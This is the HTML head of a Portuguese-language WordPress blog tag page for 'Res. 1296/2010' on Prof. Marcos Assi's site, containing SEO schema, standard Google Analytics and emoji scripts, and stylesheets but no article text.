

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/res-12962010
body_size: 23218
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Res. 1296/2010 - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/res-12962010" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010#listItem","name":"Res. 1296\/2010"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010#listItem","position":2,"name":"Res. 1296\/2010","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/res-12962010","name":"Res. 1296\/2010 - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/res-12962010\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Res. 1296/2010" href="https://marcosassi.com.br/tag/res-12962010/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/res-12962010\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
